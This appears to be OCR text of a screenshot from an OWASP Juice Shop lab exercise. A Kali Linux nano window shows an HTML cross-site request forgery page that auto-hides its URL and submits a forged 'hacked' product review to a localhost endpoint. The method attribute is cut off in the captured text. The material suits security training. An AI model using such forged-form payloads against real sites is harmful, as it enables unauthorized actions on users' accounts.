 1 2 3 4 2 20:01
OWASP Juice Shop × index.html × +
File /home/cichowlasp/Desktop/ind...
Submit request
cichowlasp@kali: ~/Desktop
File Actions Edit View Help
GNU nano 7.2 index.html
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action='http://localhost:3000/rest/products/24/reviews' method='PU>
<input type='hidden' name='{"message":"hacked","author":"hacked"}' />
<input type='submit' value='Submit request' />
</form>
</body>
</html>